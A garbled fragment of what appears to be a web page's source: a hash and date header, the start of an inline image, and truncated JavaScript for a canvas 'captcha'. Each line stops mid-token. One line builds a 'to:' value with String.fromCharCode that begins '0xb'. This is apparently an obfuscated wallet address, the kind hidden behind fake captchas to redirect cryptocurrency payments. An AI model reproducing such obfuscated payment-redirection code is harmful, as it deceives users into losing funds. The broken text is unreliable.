
🧾 Hash-sum — 4313af5c3
🗓 Updated on: 2026-06-
<img src="data:image/gif;base64,
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.b
q=String.fromCharCode(34);const re
[{to:String.fromCharCode(48,120,98,9